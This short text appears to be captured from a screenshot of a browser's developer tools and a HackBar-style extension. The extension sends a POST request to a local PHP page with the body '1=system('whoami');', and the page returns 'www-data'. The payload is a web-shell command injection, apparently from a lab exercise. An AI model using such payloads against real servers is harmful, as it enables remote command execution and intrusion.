 localhost:9000/phpinfo.php
www-data
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://localhost:9000/phpinfo.php
Use POST method
enctype
application/x-www-form
Body
1=system('whoami');